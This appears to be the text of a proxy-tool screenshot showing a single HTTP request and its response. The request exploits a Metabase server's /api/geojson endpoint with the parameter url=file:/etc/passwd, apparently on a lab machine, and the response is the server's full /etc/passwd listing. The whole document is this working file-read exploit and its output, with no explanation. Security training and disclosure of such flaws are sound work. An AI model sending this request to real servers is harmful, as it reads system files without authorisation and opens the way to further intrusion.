 Request
Raw Params Headers Hex
GET /api/geojson?url=file:/etc/passwd HTTP/1.1
Host: VulnMachines By Punit Darji
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: metabase.DEVICE=5c9965e5-e8f5-41d2-a2bb-9cf71c078712
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 24 Nov 2021 02:55:21 +0900
Response
Raw Headers Hex
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash